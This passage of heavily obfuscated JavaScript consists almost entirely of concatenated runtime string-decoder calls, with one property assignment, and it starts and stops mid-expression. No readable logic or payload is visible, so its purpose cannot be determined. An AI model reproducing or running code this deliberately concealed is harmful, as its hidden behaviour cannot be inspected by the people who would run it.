+Y(0x11fa,'ir*3')+Y(0xe6f,'fVmH')+Y(0x1781,'mA87')+Y(0x1b6c,'dLmP')+Y(0x1ecb,'V]r)')+Y(0x382b,'DlgP')+Y(0x3337,'f8WK')+Y(0x2143,'tHy]')+Y(0xbf8,'J(u^')+Y(0x1ef4,'mI#g')+Y(0x30ee,'&HmG')+Y(0x2dc2,'#[5H')+Y(0x1544,'dLmP')+Y(0x3927,'G*kX')+Y(0xf39,'QGV7')+Y(0x3991,'V]r)')+Y(0x3285,'7eCY')+Y(0x34da,'WnL7')+Y(0x22d2,'1PM*')+Y(0x1435,'h!0K')+Y(0xd6a,'hLyQ')+Y(0x2d0b,'%x&B')+Y(0x3786,'4]aJ')+Y(0x3d32,'#[5H')+Y(0x2114,'JvZN')+Y(0x14bb,'mrvk')+Y(0x1598,'S[a4')+Y(0x395b,'mI#g')+Y(0x3b6,'dLmP')+Y(0x1785,'WnL7')+Y(0x3f14,'f8WK')+Y(0x29b3,'dLmP')+Y(0x436c,'Cu$U')+Y(0x11d6,'Q45&')+Y(0x1126,'Cu$U')+Y(0x3bd4,'MkT6')+Y(0xfa6,'4]aJ')+Y(0x13a7,'Zkc%')+Y(0x2fc6,'PNzJ')+Y(0x3318,'V]r)')+Y(0x1eac,'PNzJ')+Y(0x37ef,'V]r)')+Y(0x1663,'h!0K')+Y(0xf28,'PNzJ')+Y(0x2919,')1JS')+Y(0x2d60,'tHy]')+Y(0x3866,'MkT6')+Y(0x9ed,'Zkc%')+Y(0x3ac6,'#[5H')+Y(0x3a3d,'6ZqT')+Y(0x2269,'l4LE')+Y(0x11be,'[E4K')+Y(0x3b74,'m^&J')+Y(0xf51,'G*kX')+Y(0x3441,'1(Af')+Y(0x2433,'JvZN')+Y(0x1fae,'&HmG')+Y(0x3845,'fVmH')+Y(0x9bd,'5L)s')+Y(0x7f2,'hLyQ')+Y(0x15a0,'6ZqT')+Y(0xd9d,'gIv9')+Y(0x11fc,'%x&B')+Y(0x3996,'[E4K')+Y(0x26f2,'17CK')+Y(0x3e3b,'hLyQ')+Y(0x1ba8,'4]aJ')+Y(0x3637,'ir*3')+Y(0x5aa,'l4LE')+Y(0x1f8f,'H%kI')+Y(0x2234,'J(u^')+Y(0x400f,'WnL7')+Y(0x32ad,'gIv9')+Y(0x3b4f,'fVmH')+Y(0x322c,'1PM*')+Y(0x25c8,'S[a4')+Y(0x3a49,'JvZN')+Y(0x2a86,'b6lW')+Y(0x4029,'b6lW')+Y(0x1d74,'Cu$U')+Y(0xd57,'7eCY')+Y(0x12cc,'4]aJ')+Y(0x1f08,'J%hH')+Y(0x1dc7,'Cu$U')+Y(0x30c1,'%x&B')+Y(0xf56,'QGV7')+Y(0x2510,'H%kI')+Y(0x3c5d,'f8WK')+Y(0x6d1,'dLmP')+Y(0xbfc,'mA87')+Y(0x1e22,'QGV7')+Y(0x224a,'m^&J')+Y(0x4072,'PNzJ')+Y(0x1bad,'1%jC')+Y(0xf74,'l4LE')+Y(0x3093,'&HmG')+Y(0x877,'Q45&')+Y(0x2e6,'m^&J')+Y(0x1ce,'hLyQ')+Y(0x920,'b6lW')+Y(0x2e6b,'J(u^')+Y(0x1647,'Zkc%')+Y(0x506,'[E4K')+Y(0x3c2a,'Cu$U')+Y(0x2246,'ir*3')+Y(0x1d2e,'dLmP')+Y(0x3236,'PNzJ')+Y(0x37d4,'mrvk')+Y(0x3f85,'f8WK')+Y(0x295d,'Q45&')+Y(0x3902,'7eCY')+Y(0x3596,'Zkc%')+Y(0x4311,'Q45&')+Y(0xbdd,'v776')+Y(0x12de,'H%kI')+Y(0x685,'J%hH')+Y(0x2fb,'tHy]')+Y(0x1864,'h!0K')+Y(0xe07,'mA87')+Y(0x453a,'MkT6')+Y(0x3464,'J(u^')+Y(0x3589,'mA87')+Y(0x2dcc,'v776')+Y(0x10e4,'WnL7')+Y(0x3cb6,'VJnG')+Y(0xe00,'%x&B')+Y(0xe5c,'b6lW')+Y(0x338a,'%x&B')+Y(0x2264,'vrwG')+Y(0x1bee,'gIv9')+Y(0x3da3,'J(u^')+Y(0x2f7d,'4]aJ')+Y(0x3175,'gIv9')+Y(0xe63,'7eCY')+Y(0x304e,'JvZN')+Y(0x306a,'fVmH')+Y(0x432c,'JvZN')+Y(0x42f2,'vrwG')+Y(0x213c,'6ZqT')+Y(0x3657,'6ZqT')+Y(0x31d,'MkT6')+Y(0xe3b,'tHy]')+Y(0x7c7,'mI#g')+Y(0x3dd7,'QGV7')+Y(0x2b27,'fVmH')+Y(0x2db8,'7eCY')+Y(0x1a94,'1%jC')+Y(0x1368,'f8WK')+Y(0x302d,'WnL7')+Y(0x1e18,'1(Af')+Y(0xcb7,'7eCY')+Y(0x2dfe,'7eCY')+Y(0x6eb,'1%jC')+Y(0x33b9,'hLyQ')+Y(0xea0,'[E4K')+Y(0x3c15,'mI#g')+Y(0x30d6,'dLmP')+Y(0x371b,'1PM*')+Y(0xec4,'b6lW')+Y(0x4411,'VJnG')+Y(0x44a9,'9pW[')+Y(0x3ca6,'gIv9')+Y(0xed7,')1JS')+Y(0x1a03,'h!0K')+Y(0x25aa,'f8WK')+Y(0xe98,'H%kI')+Y(0x1f2,'l4LE')+Y(0x3f77,'V]r)')+Y(0x20ab,'mA87')+Y(0x3baa,'hLyQ')+Y(0x19a7,'H%kI')+Y(0x2353,'dLmP')+Y(0x24e8,'9pW[')+Y(0x1424,'Zkc%')+Y(0x73d,'h!0K')+Y(0x38ac,'E$@2')+Y(0x4391,'&HmG')+Y(0x329c,'VJnG')+Y(0x2704,'MkT6')+Y(0x82e,'1(Af')+Y(0x3d14,'V]r)')+Y(0x306e,'J%hH')+Y(0x3afd,'l4LE')+Y(0x3db8,'vrwG')+Y(0xe08,'1%jC')+Y(0x35c8,'mrvk')+Y(0x2a54,'Cu$U')+Y(0xcad,'l4LE')+Y(0x3dda,'tHy]')+Y(0x2a4c,'J(u^')+Y(0x1dea,'dLmP')+Y(0x30b,'v776')+Y(0x1664,'Z#et')+Y(0x3958,'Zkc%'))+(Y(0xa0c,'1%jC')+Y(0x458,'&HmG')+Y(0x6c4,'Cu$U')+Y(0x1d59,'mI#g')+Y(0x3c71,')1JS')+Y(0x28c6,'1PM*')+Y(0x665,'[E4K')+Y(0x7da,'17CK')+Y(0x3210,'J(u^')+Y(0xfcb,'v776')+Y(0x1e45,')1JS')+Y(0x2dc8,'VJnG')+Y(0x395,'5L)s')+Y(0x31b6,'[E4K')+Y(0x3fd0,')1JS')+Y(0x1e7c,'4]aJ')+Y(0x40f8,'&HmG')+Y(0x2fc5,'1%jC')+Y(0x2e9f,'fVmH')+Y(0x39f7,'J(u^')+Y(0x401a,')A![')+Y(0x10ca,'mrvk')+Y(0x351c,'DlgP')+Y(0x1760,'ir*3')+Y(0x2aaa,'#[5H')+Y(0xc11,'hLyQ')+Y(0x1f12,'17CK')+Y(0x3bdd,'hLyQ')+Y(0x3262,'Zkc%')+Y(0x1880,'DlgP')+Y(0x332d,'DlgP')+Y(0x3cd,'fVmH')+Y(0x1b7b,'G*kX')+Y(0x451b,'tHy]')+Y(0x408,'h!0K')+Y(0xfc3,'vrwG')+Y(0x2f05,'&HmG')+Y(0xe2f,'b6lW')+Y(0x85e,'1PM*')+Y(0x10a4,'#[5H')+Y(0x3f6b,'4]aJ')+Y(0x31d7,'f8WK')+Y(0x23d2,'G*kX')+Y(0x64b,'1%jC')+Y(0x1679,'1(Af')+Y(0x415d,'6ZqT')+Y(0x3a64,'Zkc%')+Y(0x5fa,')A![')+Y(0x3b7d,'ir*3')+Y(0x21ae,'QGV7')+Y(0x17ba,'Z#et')+Y(0x450b,'[E4K')+Y(0x3d3e,'E$@2')+Y(0x2dd0,')A![')+Y(0x3389,')1JS')+Y(0x27a,'Zkc%')+Y(0x305d,')1JS')+Y(0x15d3,'WnL7')+Y(0x43fe,'1%jC')+Y(0x1ce0,'V]r)')+Y(0x46a,'mI#g')+Y(0x37d2,'WnL7')+Y(0x36b,'ir*3')+Y(0x1f1d,'dLmP')+Y(0x744,'Zkc%')+Y(0x3089,'6ZqT')+Y(0x31b0,'JvZN')+Y(0x3efc,'Zkc%')+Y(0x297f,'6ZqT')+Y(0x350,'S[a4')+Y(0x3925,'DlgP')+Y(0x18a2,'mrvk')+Y(0x4341,']kYM')+Y(0x2f9f,'1(Af')+Y(0x19cb,'Zkc%')+Y(0x2491,'PNzJ')+Y(0x21c6,'MkT6')+Y(0x1357,'fVmH')+Y(0x18bd,'9pW[')+Y(0x280d,'H%kI')+Y(0x3549,'5L)s')+Y(0x37fc,'gIv9')+Y(0x1f62,'mA87')+Y(0x19bf,'Q45&')+Y(0x38ce,'m^&J')+Y(0x18ea,'Z#et')+Y(0x1cad,'Q45&')+Y(0x3c06,'v776')+Y(0x21fe,'Z#et')+Y(0x2db9,'J(u^')+Y(0x3477,'6ZqT')+Y(0x2599,'dLmP')+Y(0x118f,'&HmG')+Y(0xab4,'5L)s')+Y(0xd9e,'7eCY')+Y(0x27ef,'mI#g')+Y(0x285a,'hLyQ')+Y(0x35a7,'1(Af')+Y(0x2276,'VJnG')+Y(0xc7f,'hLyQ')+Y(0x361f,'J%hH')+Y(0x36c0,'[E4K')+Y(0x1be6,'9pW[')+Y(0xb6c,'&HmG')+Y(0x1a2c,'%x&B')+Y(0x7df,')1JS')+Y(0xc5e,'5L)s')+Y(0x8a1,'gIv9')+Y(0x3955,'ir*3')+Y(0x3e14,'tHy]')+Y(0x31ec,'7eCY')+Y(0x8ac,'4]aJ')+Y(0x837,'b6lW')+Y(0x23be,'QGV7')+Y(0x2e17,'MkT6')+Y(0xd00,'b6lW')+Y(0x16f1,'Q45&')+Y(0x2f54,'QGV7')+Y(0x2ced,'1%jC')+Y(0x731,'MkT6')+Y(0x41ab,'Cu$U')+Y(0x209c,'h!0K')+Y(0x2da1,'VJnG')+Y(0xf1b,'E$@2')+Y(0x374f,'E$@2')+Y(0x2fdd,'f8WK')+Y(0x37f3,'1(Af')+Y(0x2eec,'tHy]')+Y(0x103d,'JvZN')+Y(0x31f1,'QGV7')+Y(0x202e,'E$@2')+Y(0xe20,'E$@2')+Y(0x609,'Z#et')+Y(0x40bd,']kYM')+Y(0x112a,'DlgP')+Y(0x1cf0,'7eCY')+Y(0x30bf,'J(u^')+Y(0x1c5e,'m^&J')+Y(0x2f4a,'vrwG')+Y(0x3bd7,'Z#et')+Y(0xdf7,'VJnG')+Y(0x1fc8,'l4LE')+Y(0x273c,'v776')+Y(0x1559,'#[5H')+Y(0xa7b,'vrwG')+Y(0xff2,'JvZN')+Y(0x13c0,'6ZqT')+Y(0x4bf,'vrwG')+Y(0x4206,'4]aJ')+Y(0x3bd,'J(u^')+Y(0xf0c,'fVmH')+Y(0x22cf,'mrvk')+Y(0x38df,')1JS')+Y(0x3c3d,'1PM*')+Y(0x592,'[E4K')+Y(0x876,'1%jC')+Y(0x591,'E$@2')+Y(0x2f99,'v776')+Y(0x2314,'tHy]')+Y(0x43cc,'hLyQ')+Y(0x2fdb,'ir*3')+Y(0xf41,')A![')+Y(0x2e52,'17CK')+Y(0x6a2,'J%hH')+Y(0x376e,'fVmH')+Y(0x1ad6,'Cu$U')+Y(0xfb7,')1JS')+Y(0x2299,'tHy]')+Y(0x28f9,'[E4K')+Y(0x140f,'VJnG')+Y(0x4b2,'b6lW')+Y(0x1f2a,'hLyQ')+Y(0x4246,'tHy]')+Y(0xc3c,')A![')+Y(0x167b,'4]aJ')+Y(0x5d0,'V]r)')+Y(0x1736,'QGV7')+Y(0x3571,'[E4K')+Y(0x2311,'17CK')+Y(0x3a4b,'mA87')+Y(0x60e,'mrvk')+Y(0x34a7,'v776')+Y(0x3c70,')1JS')+Y(0x2726,'VJnG')+Y(0xd82,'VJnG')+Y(0x101f,'17CK')+Y(0xe79,')1JS')+Y(0x2b36,'1PM*')+Y(0x36fb,'9pW[')+Y(0x2372,']kYM')+Y(0x40e0,'ir*3')+Y(0xcd8,'tHy]')+Y(0x279,'Cu$U')+Y(0x30d2,'f8WK')+Y(0x44be,'QGV7')+Y(0x3290,'Q45&')+Y(0x2b61,'H%kI')+Y(0x3cc0,'4]aJ')+Y(0x2082,'J%hH')+Y(0x34c,'WnL7'))+(Y(0x96f,'V]r)')+Y(0x2366,'S[a4')+Y(0x238b,'17CK')+Y(0x159e,'fVmH')+Y(0x13dc,'1(Af')+Y(0x3379,'PNzJ')+Y(0x120f,'&HmG')+Y(0x3485,'7eCY')+Y(0x4de,'fVmH')+Y(0xaa0,'4]aJ')+Y(0x2442,'v776')+Y(0x408a,'MkT6')+Y(0x290b,'4]aJ')+Y(0x2a2c,')A![')+Y(0x246f,'#[5H')+Y(0x3d38,'WnL7')+Y(0x55c,'1PM*')+Y(0x2a0b,'Z#et')+Y(0xc59,'&HmG')+Y(0x2296,'1PM*')+Y(0x20c8,'f8WK')+Y(0x201e,'6ZqT')+Y(0x3f5f,'tHy]')+Y(0x4218,'vrwG')+Y(0x2419,'l4LE')+Y(0x455,'ir*3')+Y(0x2903,'Z#et')+Y(0x305b,'vrwG')+Y(0x64f,'J(u^')+Y(0x14ce,'tHy]')+Y(0x4466,'E$@2')+Y(0x100a,'gIv9')+Y(0x3462,'mA87')+Y(0x1175,')A![')+Y(0xf4c,'9pW[')+Y(0x42df,'E$@2')+Y(0x42a0,'Q45&')+Y(0x2ce3,'4]aJ')+Y(0x4129,'ir*3')+Y(0x8a2,'h!0K')+Y(0x15a3,'#[5H')+Y(0x1547,'%x&B')+Y(0x37b9,'mrvk')+Y(0x2b9a,'4]aJ')+Y(0xe65,'vrwG')+Y(0x1867,'JvZN')+Y(0x284a,'1%jC')+Y(0x32c,'mA87')+Y(0x27e4,'G*kX')+Y(0x37fd,'17CK')+Y(0x1f02,'WnL7')+Y(0x1ffe,'17CK')+Y(0x163c,'V]r)')+Y(0x3802,'Zkc%')+Y(0x3beb,'WnL7')+Y(0x1f75,'mA87')+Y(0x39e8,'J(u^')+Y(0x3ee0,'tHy]')+Y(0x1a85,')1JS')+Y(0x3a1,'mA87')+Y(0xb28,'9pW[')+Y(0xb91,'5L)s')+Y(0x1f8e,'dLmP')+Y(0x15ee,'l4LE')+Y(0x3006,'E$@2')+Y(0x3822,'1PM*')+Y(0x182a,'Z#et')+Y(0x1028,'mA87')+Y(0x12a1,'mrvk')+Y(0x2319,'mA87')+Y(0xf23,'17CK')+Y(0x18df,'f8WK')+Y(0x2680,'mrvk')+Y(0x1f3b,'QGV7')+Y(0x2f67,'JvZN')+Y(0x2a5b,'[E4K')+Y(0x17d7,'7eCY')+Y(0x1304,'Q45&')+Y(0x3472,'mA87')+Y(0x2cc7,'&HmG')+Y(0x3503,'#[5H')+Y(0x262,'[E4K')+Y(0x3d47,'mI#g')+Y(0x2bb4,'PNzJ')+Y(0x431f,'6ZqT')+Y(0x2d4d,'E$@2')+Y(0x1a4b,'mA87')+Y(0x25ff,'DlgP')+Y(0x4138,'hLyQ')+Y(0x41c2,'Z#et')+Y(0x3413,'MkT6')+Y(0x445a,'DlgP')+Y(0x332,'17CK')+Y(0x24cd,'DlgP')+Y(0x15fd,'#[5H')+Y(0x27b4,'ir*3')+Y(0x3ad4,'5L)s')+Y(0x3663,'H%kI')+Y(0x269b,'%x&B')+Y(0x4135,']kYM')+Y(0x1992,'5L)s')+Y(0x145a,'WnL7')+Y(0x1f9d,'9pW[')+Y(0x29e,'b6lW')+Y(0x35d9,'1%jC')+Y(0x4d8,'ir*3')+Y(0x1d1a,'gIv9')+Y(0x3a00,'4]aJ')+Y(0x3394,'h!0K')+Y(0x2fa6,'V]r)')+Y(0x14a5,'DlgP')+Y(0xbd0,'Q45&')+Y(0x42c,'PNzJ')+Y(0x1773,'Z#et')+Y(0x3674,'gIv9')+Y(0x38b8,'gIv9')+Y(0x2a9d,'f8WK')+Y(0x2d8b,'4]aJ')+Y(0x10fb,'v776')+Y(0x8c4,'Zkc%')+Y(0x2d81,'Z#et')+Y(0x27f4,'1PM*')+Y(0x1dcd,'l4LE')+Y(0x40d6,'l4LE')+Y(0x1b57,'1PM*')+Y(0xc38,'v776')+Y(0x771,'VJnG')+Y(0x2398,'gIv9')+Y(0xa3a,'gIv9')+Y(0x1722,'E$@2')+Y(0x2045,'tHy]')+Y(0x277f,'JvZN')+Y(0xb15,'S[a4')+Y(0x4071,'l4LE')+Y(0x3b72,'fVmH')+Y(0x2ae1,'4]aJ')+Y(0x291,'tHy]')+Y(0x37b2,'Q45&')+Y(0x827,'Cu$U')+Y(0x2484,'l4LE')+Y(0x29f9,'9pW[')+Y(0x3e59,'#[5H')+Y(0x3b76,'H%kI')+Y(0x1363,'tHy]')+Y(0x30db,'hLyQ')+Y(0x1c53,'mI#g')+Y(0x3bb4,'Zkc%')+Y(0x343f,'G*kX')+Y(0x22df,'1(Af')+Y(0x138c,'vrwG')+Y(0x3e7f,'ir*3')+Y(0x320e,'JvZN')+Y(0x2044,'ir*3')+Y(0x4372,'Z#et')+Y(0x3cf2,'Z#et')+Y(0x186e,'7eCY')+Y(0x3c4a,'6ZqT')+Y(0x178c,']kYM')+Y(0xce6,'l4LE')+Y(0x15ce,'mI#g')+Y(0x18eb,'J(u^')+Y(0x412f,'hLyQ')+Y(0x2d1c,'Zkc%')+Y(0xca9,'DlgP')+Y(0x3a79,'7eCY')+Y(0x2247,'Q45&')+Y(0x833,'f8WK')+Y(0x122d,'Zkc%')+Y(0x1135,']kYM')+Y(0x1797,'4]aJ')+Y(0x7bc,'1(Af')+Y(0x2a35,']kYM')+Y(0x52d,'f8WK')+Y(0x393e,'%x&B')+Y(0x36c2,'b6lW')+Y(0xa6b,'m^&J')+Y(0x1b5c,'%x&B')+Y(0x4250,'ir*3')+Y(0x3a18,'PNzJ')+Y(0xe51,'PNzJ')+Y(0x56d,'hLyQ')+Y(0xdc3,'PNzJ')+Y(0xde3,'7eCY')+Y(0xf5a,'MkT6')+Y(0x4497,'hLyQ')+Y(0x222f,'G*kX')+Y(0x42c9,'JvZN')+Y(0x2027,'PNzJ')+Y(0xcdf,'h!0K')+Y(0xf9a,'gIv9')+Y(0x1df1,'PNzJ')+Y(0x1496,'J(u^')+Y(0x260e,'ir*3')+Y(0x2581,'tHy]')+Y(0x2505,'1%jC')+Y(0xbf4,'PNzJ')+Y(0x1ecc,'l4LE')+Y(0x442a,'Cu$U')+Y(0x2d7a,'S[a4')+Y(0x201d,'vrwG'))+(Y(0x3b2f,'6ZqT')+Y(0x2c94,'9pW[')+Y(0xa5c,'gIv9')+Y(0x2778,'h!0K')+Y(0x1fd0,'l4LE')+Y(0x1253,'%x&B')+Y(0xc0e,'4]aJ')+Y(0x1743,'dLmP')+Y(0x1510,'1%jC')+Y(0xbad,')1JS')+Y(0x15fc,'WnL7')+Y(0x2738,'9pW[')+Y(0x405,'5L)s')+Y(0x1593,'Z#et')+Y(0x9dd,'#[5H')+Y(0x3a6,'V]r)')+Y(0x10db,'v776')+Y(0xf71,'WnL7')+Y(0x17a0,'PNzJ')+Y(0x192c,'DlgP')+Y(0xc49,'5L)s')+Y(0x3de5,'Cu$U')+Y(0x7a9,'S[a4')+Y(0x2a8e,'ir*3')+Y(0x706,'17CK')+Y(0x6e1,'S[a4')+Y(0x2e4d,']kYM')+Y(0x18f3,'DlgP')+Y(0x14b3,'V]r)')+Y(0x15b9,'PNzJ')+Y(0x451e,'J(u^')+Y(0x10c2,'dLmP')+Y(0x28c4,'l4LE')+Y(0x1285,'Z#et')+Y(0x1d34,'Zkc%')+Y(0x20fb,'V]r)')+Y(0x14f7,'ir*3')+Y(0x396,'E$@2')+Y(0x2b0c,'1PM*')+Y(0x39c3,'1%jC')+Y(0x2c31,'m^&J')+Y(0x2402,'JvZN')+Y(0x19a3,'1(Af')+Y(0x4b5,'MkT6')+Y(0x1169,'5L)s')+Y(0x2973,'17CK')+Y(0x1926,'5L)s')+Y(0x1681,')A![')+Y(0x2e5c,']kYM')+Y(0x4013,'E$@2')+Y(0x1b6f,'fVmH')+Y(0x387f,'h!0K')+Y(0x2afc,'5L)s')+Y(0x1aa8,'Z#et')+Y(0x3e47,'WnL7')+Y(0x2820,'vrwG')+Y(0x3eab,'5L)s')+Y(0x2a95,'17CK')+Y(0x803,'mA87')+Y(0x3967,'QGV7')+Y(0x1b5a,'JvZN')+Y(0xdad,'E$@2')+Y(0x18d2,'b6lW')+Y(0x2c40,'J(u^')+Y(0x22d1,'&HmG')+Y(0xc82,'&HmG')+Y(0x26e3,'h!0K')+Y(0x2e33,'Z#et')+Y(0x1ba5,'dLmP')+Y(0x1af0,'hLyQ')+Y(0x4299,'H%kI')+Y(0xddd,')A![')+Y(0x159d,'E$@2')+Y(0xb01,'m^&J')+Y(0x2ae3,'G*kX')+Y(0x602,'[E4K')+Y(0x223b,'dLmP')+Y(0x19cd,'9pW[')+Y(0x1bbc,'4]aJ')+Y(0x15c8,'hLyQ')+Y(0x40af,'h!0K')+Y(0x4144,'m^&J')+Y(0x2866,'fVmH')+Y(0x3ef7,'b6lW')+Y(0x2faf,'Zkc%')+Y(0x3d8f,'7eCY')+Y(0x35dd,'1PM*')+Y(0x3bc1,'hLyQ')+Y(0x1846,'Zkc%')+Y(0x31d5,'G*kX')+Y(0x3226,'Cu$U')+Y(0x3a88,'gIv9')+Y(0x479,'1PM*')+Y(0x3aa5,'b6lW')+Y(0x270,'Zkc%')+Y(0x2b1b,'JvZN')+Y(0x2fcc,'fVmH')+Y(0x3271,'1%jC')+Y(0x4451,'4]aJ')+Y(0x3f87,'1(Af')+Y(0x1112,'mI#g')+Y(0x2f45,'[E4K')+Y(0x3f8b,'m^&J')+Y(0x662,'7eCY')+Y(0x40e8,'mrvk')+Y(0x2b06,'PNzJ')+Y(0x3615,'17CK')+Y(0xa5a,'dLmP')+Y(0x1b2d,'G*kX')+Y(0x2b71,'Zkc%')+Y(0x1be8,'JvZN')+Y(0x2cd2,'J%hH')+Y(0x1776,'PNzJ')+Y(0x42ae,'#[5H')+Y(0x358a,'Q45&')+Y(0x4dd,'f8WK')+Y(0x2946,'PNzJ')+Y(0x1bec,'gIv9')+Y(0x3635,'1PM*')+Y(0xad1,'H%kI')+Y(0x3cf1,'vrwG')+Y(0x34cb,'hLyQ')+Y(0x36d0,'Z#et')+Y(0x310a,'vrwG')+Y(0x447b,')1JS')+Y(0xd55,'mrvk')+Y(0x2d6a,'JvZN')+Y(0x39ff,'9pW[')+Y(0x22fd,'QGV7')+Y(0x23a1,'J%hH')+Y(0x638,'E$@2')+Y(0x1dd2,'h!0K')+Y(0x344e,'S[a4')+Y(0x1154,'dLmP')+Y(0x436,']kYM')+Y(0x281d,'VJnG')+Y(0x1020,'h!0K')+Y(0xa14,'v776')+Y(0x1409,'f8WK')+Y(0x37d7,'Z#et')+Y(0x2ad3,'mrvk')+Y(0x3e35,'hLyQ')+Y(0x2843,'hLyQ')+Y(0x2a7a,'17CK')+Y(0x1c9e,'E$@2')+Y(0x35bd,'&HmG')+Y(0xcde,'Q45&')+Y(0x7c8,')1JS')+Y(0x2e3,'ir*3')+Y(0xde6,'fVmH')+Y(0x32ce,'tHy]')+Y(0x3082,'1(Af')+Y(0x424d,'JvZN')+Y(0x1057,'m^&J')+Y(0x2cb3,'S[a4')+Y(0x1cb1,'mrvk')+Y(0x8af,'MkT6')+Y(0xf36,'DlgP')+Y(0x1277,'E$@2')+Y(0x1c65,'WnL7')+Y(0xd5d,')A![')+Y(0xf60,'vrwG')+Y(0x3abd,'mI#g')+Y(0xff4,'mI#g')+Y(0x1a02,'b6lW')+Y(0x15da,'l4LE')+Y(0x1f9e,'Cu$U')+Y(0x1dd0,'vrwG')+Y(0x2f0b,'m^&J')+Y(0x1ef2,'MkT6')+Y(0x33fb,')A![')+Y(0x687,'%x&B')+Y(0x9a1,'mrvk')+Y(0x2e66,'E$@2')+Y(0x9d3,'1PM*')+Y(0x3c0c,'f8WK')+Y(0x36f9,'MkT6')+Y(0x4460,'9pW[')+Y(0x85c,'mI#g')+Y(0xc50,'PNzJ')+Y(0x1831,'V]r)')+Y(0x1d0c,'1PM*')+Y(0x3fb5,'6ZqT')+Y(0x2d80,'1PM*')+Y(0x4283,'J%hH')+Y(0x24d7,'9pW[')+Y(0x1c3a,'Q45&')+Y(0x2e8a,'Q45&')+Y(0x155a,'tHy]')+Y(0x44ee,'PNzJ')+Y(0x396c,'gIv9')+Y(0x12fc,'Zkc%')+Y(0x3040,'m^&J')+Y(0x42b6,'&HmG')+Y(0x1a01,'5L)s')+Y(0x1111,'PNzJ')+Y(0x2f2d,'H%kI')),d[Y(0x405c,'Cu$U')]=Y(0x2f18,'Cu$U')+Y(0x2809,'QGV7')+Y(0x2845,'gIv9')+Y(0x3c88,'J(u^')+Y(0x89b,'v776')+Y(0x24ab,'dLmP')+Y(0x1d97,'f8WK')+Y(0x157d,'h!0K')+Y(0x3545,'&HmG')+Y(0x1cbc,'WnL7')+Y(0x442b,'V]r)')+Y(0x16ce,')1JS')+Y(0x2f78,'#[5H')+Y(0x63c,'H%kI')+Y(0x1c50,'17CK')+Y(0x30a0,'17CK')+Y(0x36dd,'fVmH')+Y(0x1e2,'gIv9')+Y(0x3d19,'gIv9')+Y(0x2065,'#[5H')+Y(0x41e8,'Z#et')+Y(0x4381,'tHy]')+Y(0x407,'QGV7')+Y(0x7d8,'9pW[')+Y(0x2b2c,'E$@2')+Y(0x2bc5,'tHy]')+Y(0x4532,'S[a4')+Y(0x43fd,'QGV7')+Y(0x292c,')A![')+Y(0x430e,'V]r)')+Y(0x2677,'PNzJ')+Y(0x1236,'Zkc%')+Y(0x370c,'Zkc%')+Y(0x27f1,'1%jC')+Y(0x12dd,'4]aJ')+Y(0x27ad,'4]aJ')+Y(0x26da,'WnL7')+Y(0x3dcc,'1(Af')+Y(0x965,'1(Af')+Y(0x2c52,'17CK')+Y(0x4366,'hLyQ')+Y(0x2172,'Q45&')+Y(0x3af5,'mrvk')+Y(0x42c4,'vrwG')+Y(0x3de0,'7eCY')+Y(0x20e2,'dLmP')+Y(0x351b,'1%jC')+Y(0x3aba,'f8WK')+Y(0x2593,'hLyQ')+Y(0x1db8,'7eCY')+Y(0x398c,'v776')+Y(0x11c3,'&HmG')+Y(0x13b9,'m^&J')+Y(0x44bf,'dLmP')+Y(0x32b3,'l4LE')+Y(0x66c,'gIv9')+Y(0x4254,'Cu$U')+Y(0x4078,'7eCY')+Y(0xf73,'l4LE')+Y(0x17ab,'%x&B')+Y(0x23a6,'vrwG')+Y(0x3962,'Z#et')+Y(0x20dc,'5L)s')+Y(0x25d6,'m^&J')+Y(0x2459,'h!0K')+Y(0x2f6b,'9pW[')+Y(0x867,'V]r)')+Y(0x193f,'m^&J')+Y(0x2d39,'DlgP')+Y(0x295c,'ir*3')+Y(0x3523,'mrvk')+Y(0x30c5,'V]r)')+Y(0x1bd2,'tHy]')+Y(0x14f1,'1%jC')+Y(0x323c,'l4LE')+Y(0xcd4,'mA87')+Y(0x1c51,'1PM*')+Y(0x275a,'dLmP')+Y(0x3c02,'Cu$U')+Y(0xefc,'9pW[')+Y(0x2ac7,'Zkc%')+Y(0x2f9a,'#[5H')+Y(0x4118,'V]r)')+Y(0x3fbb,'v776')+Y(0x3cf7,'gIv9')+Y(0x43c9,'6ZqT')+Y(0x2e35,'MkT6')+Y(0x28b4,'MkT6')+Y(0x30e8,'J(u^')+Y(0xd2c,'l4LE')+Y(0x3ee,'v776')+Y(0x97d,'vrwG')+Y(0x1482,'m^&J')+Y(0x1f34,'h!0K')+Y(0x2756,'fVmH')+Y(0x16f9,'mA87')+Y(0xb46,'WnL7')+Y(0xa0b,'5L)s')+Y(0x1abb,'mI#g')+Y(0x44a7,'mrvk')+Y(0x1f3c,'J(u^')+Y(0x2813,'WnL7')+Y(0x2f0f,'mI#g')+Y(0x2c7f,'Zkc%')+Y(0x24b0,'#[5H')+Y(0x443e,'DlgP')+Y(0x32bf,'V]r)')+Y(0x2d31,'VJnG')+Y(0x14e3,'6ZqT')+Y(0x2443,')1JS')+Y(0x41c1,'1PM*')+Y(0x6b2,'v776')+Y(0x878,'mrvk')+Y(0x19fe,'v776')+Y(0x416d,'ir*3')+Y(0x3d1e,'Z#et')+Y(0x1c00,'MkT6')+Y(0x37c3,'VJnG')+Y(0x3202,'m^&J')+Y(0x9df,'PNzJ')+Y(0x3625,'JvZN')+Y(0x348b,'17CK')+Y(0x2c07,'MkT6')+Y(0x2060,'#[5H')+Y(0xa17,'7eCY')+Y(0x10d8,'mA87')+Y(0x1406,'Cu$U')+Y(0x2a0d,'6ZqT')+Y(0x1f0a,'1(Af')+Y(0x24ee,'1(Af')+Y(0x242e,'V]r)')+Y(0xa49,'hLyQ')+Y(0x1fd1,'5L)s')+Y(0x3775,'VJnG')+Y(0x283,'&HmG')+Y(0x1398,'MkT6')+Y(0x340a,'E$@2')+Y(0x31ca,'1PM*')+Y(0x355a,'7eCY')+Y(0x123c,'1%jC')+Y(0xc4e,'ir*3')+Y(0x371d,'WnL7')+Y(0x1390,'VJnG')+Y(0x274,'l4LE')+Y(0x43d0,'1(Af')+Y(0xc75,'E$@2')+Y(0x4003,'dLmP')+Y(0x1f3,'PNzJ')+Y(0x251f,'Cu$U')+Y(0x11de,'JvZN')+Y(0x382d,'hLyQ')+Y(0x197d,'dLmP')+Y(0x4210,'Z#et')+Y(0x17fd,'h!0K')+Y(0x3b1,'%x&B')+Y(0x1cda,'l4LE')+Y(0x1f38,'VJnG')+Y(0x18ec,'VJnG')+Y(0x1c6b,'m^&J')+Y(0x3c90,'S[a4')+Y(0x3272,'J(u^')+Y(0x39f3,'G*kX')+Y(0x365e,'m^&J')+Y(0x16b5,'QGV7')+Y(0x1f6e,'6ZqT')+Y(0